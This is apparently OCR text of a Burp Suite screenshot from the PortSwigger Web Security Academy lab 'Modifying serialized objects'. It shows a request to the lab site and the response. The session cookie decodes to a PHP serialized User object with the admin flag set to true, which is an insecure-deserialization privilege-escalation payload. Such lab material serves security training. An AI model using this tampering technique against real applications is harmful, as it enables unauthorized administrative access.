 Send
Cancel
<
>
Target: https://0ae4007e04e9f6a8c11cc62c001a009e.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ae4007e04e9f6a8c11cc62c001a009e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJ
hZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0ae4007e04e9f6a8c11cc62c001a009e.web-security-academy.n
et/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3000
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css re
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#77;&#111;&#100;&#105;&#102;&#121;&#105;&#110;&#103;&#32
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Modifying serialized objects
</h2>
22 <a class=link-back href='https://portswigger.net/we
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.or
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4
INSPECTOR
?
Back
Cookie
NAME
session
VALUE
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIj
tzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7Yjox
O30%3d
DECODED FROM: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIj
tzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7Yjox
O30=
DECODED FROM: Base64
O:4:"User":2:{s:8:"username";s:6:"wien
er";s:5:"admin";b:1;}
Cancel
Apply changes